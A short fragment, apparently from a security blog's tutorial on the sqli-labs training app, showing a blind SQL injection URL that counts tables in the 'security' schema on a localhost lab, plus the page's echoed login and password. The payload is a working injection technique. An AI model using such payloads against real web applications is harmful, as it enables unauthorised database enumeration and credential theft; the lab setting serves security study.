 127.0.0.1/Less-1/?id=1' and (select count(table_name) from information_schema.tables where table_schema='
3
http://127.0.0.1/Less-1/?id=1' and (select count(table_name) from
information_schema.tables where table_schema='security') > 3 -- -
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
d4m1ts
initsec blog.gm7.org